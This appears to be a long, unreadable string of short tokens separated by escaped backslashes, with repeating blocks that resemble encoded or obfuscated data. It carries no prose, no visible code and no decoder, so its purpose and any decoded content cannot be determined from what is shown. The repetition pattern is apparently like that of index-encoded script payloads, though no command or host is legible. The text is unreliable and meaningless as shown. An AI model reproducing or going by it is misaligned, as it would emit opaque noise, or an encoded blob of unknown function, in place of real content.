a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\